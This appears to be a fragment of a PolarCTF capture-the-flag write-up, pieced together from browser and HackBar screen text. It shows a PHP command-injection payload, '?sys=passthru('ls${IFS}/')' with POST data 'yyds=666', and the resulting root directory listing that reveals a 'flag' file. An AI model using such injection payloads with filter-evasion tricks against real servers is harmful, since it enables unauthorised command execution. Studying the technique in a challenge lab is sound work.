 else
{echo "nonono";
}
?> bin dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://14f03ce8-0f42-4f87-9154-563f4c0b0ce0.www.polarctf.com:8090/?sys=passthru(%27ls${IFS}/%27);
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
yyds=666